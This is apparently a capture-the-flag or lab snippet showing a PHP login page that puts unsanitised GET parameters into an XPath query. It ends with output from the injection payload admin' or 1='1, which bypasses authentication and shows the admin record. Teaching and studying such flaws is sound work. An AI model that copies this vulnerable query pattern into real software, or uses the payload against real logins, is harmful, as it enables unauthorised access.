 <?php
highlight_file(__FILE__);
$xml = simplexml_load_file('users.xml');
$name = $_GET['name'];
$pass = md5($_GET['pass']);
$query = "/users/user[username/text()='$name' and password/text()='$pass']";
echo $query;
$result = $xml->xpath($query);
if ($result){
echo "<h2>Welcome,$name</h2>";
foreach ($result as $key=>$value){
echo '<br />ID:'.$value->id;
echo '<br />Username:'.$value->username;
}
} /users/user[username/text()='admin' or 1='1' and password/text()='d41d8cd98f00b204e9800998ecf8427e']
Welcome,admin' or 1='1
ID:1
Username:admin